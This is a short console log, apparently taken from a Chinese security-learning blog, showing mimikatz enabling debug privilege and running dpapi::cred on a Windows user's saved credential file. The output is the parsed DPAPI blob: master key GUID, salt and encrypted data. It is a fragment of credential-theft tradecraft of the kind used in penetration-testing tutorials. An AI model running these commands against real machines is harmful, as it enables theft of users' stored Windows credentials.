 C:\Users\bunny\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # dpapi::cred /in:C:\Users\bunny\AppData\Local\Microsoft\Credentials\4D8F543ACD10B143849414A5085FE4E6
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {b3d8987a-42dd-4c6b-9c7f-a37d93e722b9}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 78e9dbbe7f91803777e6efae94cc3fcd
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : ef933b92194d5e6e026b6984b8097f21
dwDataLen : 000000e0 - 224
pbData : a796fdfbfac54a024c5782dfb99a2fc92d240daf5533f0feea233d092fcdfb6095b9a272d8f59c3a1c5436d674f5781b7a30bf628a8e5b5ccc5978ce40307ae
71f96cc8e75708dd3a77fa61cbfb3b8b718ab8f71232aacf4a646f003863cdddad9fb9813b586ffd0da498e7b812d72718ef0debbfc34eff19a0149cc7a52ba782f28eb69533caac7dfd8e
7eda51b4942c8a140ed5806ca4c7bc8350d68eee02d8016879532cb61f221ff2b91d6c488d1df1f20f689b56c5d92978fe0bb0b302e3f09b6e689cbb552cfa9147d2c71b1b3259ddedd20a
1e7aa3ba0cccefcb46cd6
dwSignLen : 00000014 - 20
pbSign : 88a2903e4fd588095c721ce02451a8b1b5195674
HACK学习呀
mimikatz #